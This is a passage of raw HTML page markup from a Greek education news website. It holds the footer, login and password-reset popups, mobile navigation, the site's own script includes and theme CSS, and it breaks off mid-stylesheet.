</li>
	<li class="cat-item cat-item-34"><a href="https://newspedia.gr/ekpaideysi/tritovathmia/">Τριτοβάθμια</a> (546)
</li>
	<li class="cat-item cat-item-7"><a href="https://newspedia.gr/eidiseis/ygeia/">Υγεία</a> (848)
</li>
	<li class="cat-item cat-item-54"><a href="https://newspedia.gr/panelladikes/yli-exetaseon/">Ύλη Εξετάσεων</a> (12)
</li>
	<li class="cat-item cat-item-60"><a href="https://newspedia.gr/yp-paideias/">Υπ. Παιδείας</a> (976)
</li>
	<li class="cat-item cat-item-131"><a href="https://newspedia.gr/foitites/">Φοιτητές</a> (417)
</li>
	<li class="cat-item cat-item-488"><a href="https://newspedia.gr/ekpaideytiko-yliko/chrisima/">Χρήσιμα</a> (7)
</li>
			</ul>

			</div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-115457 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_1 jnews jeg_boxed jsc_normal wpb-js-composer js-comp-ver-8.2 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_custom">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                <div data-vc-full-width="true" data-vc-full-width-init="false" class="row vc_row wpb_row vc_row-fluid vc_custom_1605389404995 vc_row-has-fill vc_column-gap-20 jnews_696b119425ae5 footer_dark"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-3"><div class="jeg_wrapper wpb_wrapper">        <div class="jeg_about ">
			                <a class="footer_logo" href="https://newspedia.gr/">
                    <img class='lazyload'
                         src="[data-uri]" data-src="https://newspedia.gr/wp-content/uploads/2020/11/logo_mobile-1.png"  data-srcset="https://newspedia.gr/wp-content/uploads/2020/11/logo_mobile-1.png 1x, https://newspedia.gr/wp-content/uploads/2020/11/logo_mob-1.png 2x" alt="Newspedia.gr"  data-light-src="https://newspedia.gr/wp-content/uploads/2020/11/logo_mobile-1.png"  data-light-srcset="https://newspedia.gr/wp-content/uploads/2020/11/logo_mobile-1.png 1x, https://newspedia.gr/wp-content/uploads/2020/11/logo_mob-1.png 2x"  data-dark-src="https://newspedia.gr/wp-content/themes/jnews/assets/img/logo_darkmode.png"  data-dark-srcset="https://newspedia.gr/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://newspedia.gr/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x"                         data-pin-no-hover="true">
                </a>
									            <p>Νέα Ανεξάρτητη σελίδα ειδήσεων για την Εκπαίδευση. Όλα τα νέα για εκπαιδευτικούς, γονείς, φοιτητές και μαθητές. Νομοθεσία, Αποσπάσεις, Μεταθέσεις, Συνταξιοδοτικό και όλες οι κατηγορίες της Παιδείας που σας ενδιαφέρουν.</p>

			        </div>
		<div  class='jeg_social_icon_block socials_widget jnews_module_115457_3_696b119427442 nobg '><a href="https://www.facebook.com/newspedia.gr/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/NewspediaG" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-9"><div class="jeg_wrapper wpb_wrapper"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			
		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="row vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex jnews_696b1194278d3 footer_dark"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-6"><div class="jeg_wrapper wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>© 2023 <a title="newspedia.gr" href="https://newspedia.gr/">Newspedia.gr</a>.</p>

		</div>
	</div>
</div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-6"><div class="jeg_wrapper wpb_wrapper"><div class='jnews_module_115457_4_696b119427c6d'><ul class="jeg_menu_footer"><li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-167"><a href="https://newspedia.gr/">Newspedia.gr</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://newspedia.gr/cookies-policy/">Πολιτική cookies</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-163"><a rel="privacy-policy" href="https://newspedia.gr/oroi-chrisis/">Όροι χρήσης</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://newspedia.gr/diafimisi/">Διαφήμιση</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://newspedia.gr/contact/">Επικοινωνία</a></li>
</ul></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>            </div>
        </div>
    </div>
</div><!-- /.footer -->		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
						<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="a5ad4b2e89">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="a5ad4b2e89">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" aria-label="" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">var jfla = ["view_counter"]</script><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://newspedia.gr/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Αναζήτηση..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Κανένα Αποτέλεσμα    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Δείτε όλα τα αποτελέσματα    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="page_item page-item-78"><a href="https://newspedia.gr/home-2/">Home 2</a></li>
<li class="page_item page-item-162"><a href="https://newspedia.gr/newsletter/">Newsletter</a></li>
<li class="page_item page-item-77"><a href="https://newspedia.gr/">Newspedia.gr &#8211; Ειδήσεις για την εκπαίδευση, τους εκπαιδευτικούς, την παιδεία</a></li>
<li class="page_item page-item-2"><a href="https://newspedia.gr/sample-page/">Sample Page</a></li>
<li class="page_item page-item-170"><a href="https://newspedia.gr/diafimisi/">Διαφήμιση</a></li>
<li class="page_item page-item-79"><a href="https://newspedia.gr/contact/">Επικοινωνία</a></li>
<li class="page_item page-item-135"><a href="https://newspedia.gr/oroi-chrisis/">Όροι χρήσης &#8211; Πολιτική απορρήτου</a></li>
<li class="page_item page-item-164"><a href="https://newspedia.gr/cookies-policy/">Πολιτική σχετικά με Cookies</a></li>
<li class="page_item page-item-142187"><a href="https://newspedia.gr/poyliopoylos-akis-paroysiasi-diplomatikis-ergasias/">Πουλιόπουλος Άκης &#8211; Παρουσίαση Διπλωματικής Εργασίας</a></li>
</ul>
</div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget square">
    <a href="https://www.facebook.com/newspedia.gr/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/NewspediaG" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2023 <a href="https://newspedia.gr" title="newspedia.gr">Newspedia.gr</a>.</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='jnews-scheme-css' href='https://newspedia.gr/wp-content/themes/jnews/data/import/reportase/scheme.css?ver=11.6.11' type='text/css' media='all' />
<script type="text/javascript" src="https://newspedia.gr/wp-includes/js/comment-reply.min.js?ver=6.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.2" id="isotope-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/lazysizes.js?ver=11.6.11" id="lazysizes-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=11.6.11" id="bgset-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/superfish.js?ver=11.6.11" id="superfish-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=11.6.11" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=11.6.11" id="waypoint-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=11.6.11" id="scrollto-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=11.6.11" id="parallax-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=11.6.11" id="okaynav-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=11.6.11" id="mousewheel-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=11.6.11" id="modernizr-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=11.6.11" id="smartresize-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=11.6.11" id="chosen-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=11.6.11" id="magnific-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=11.6.11" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=11.6.11" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=11.6.11" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.module.js?ver=11.6.11" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/newspedia.gr\/%CF%84%CE%BF-%CE%BA%CE%B9%CE%BD%CE%B7%CF%84%CF%8C-%CE%BC%CE%B1%CF%82-%CE%B8%CE%B1-%CE%BC%CF%80%CE%BF%CF%81%CE%B5%CE%AF-%CE%BD%CE%B1-%CE%B5%CE%BA%CF%84%CE%B9%CE%BC%CE%AE%CF%83%CE%B5%CE%B9-%CF%84%CE%BF","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"el","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"115457","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"1","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"newspedia.gr","zoom_button":"0","dm_cookie_time":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/main.js?ver=11.6.11" id="jnews-main-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/zoom-button.js?ver=11.6.11" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/popup-post.js?ver=11.6.11" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/darkmode.js?ver=11.6.11" id="jnews-darkmode-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=11.6.11" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"jnews"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.2" id="wpb_composer_front_js-js"></script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body.jnews { background-color : #e7ecef; } body { --j-body-color : #666666; --j-accent-color : #c60c05; --j-alt-color : #007a37; --j-heading-color : #261313; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #666666; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #c60c05; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #c60c05; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #c60c05; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #c60c05; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #007a37; } .jeg_share_button.share-float.share-monocrhome a { background-color : #007a37; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #261313; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #261313; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #ffffff; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 5px; border-top-color : #0a120d; } .jeg_midbar { height : 75px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #0c120c; } .jeg_nav_search { width : 100%; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #272932; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Open Sans",Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Lora,Helvetica,Arial,sans-serif; } @media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1170px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1170px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, 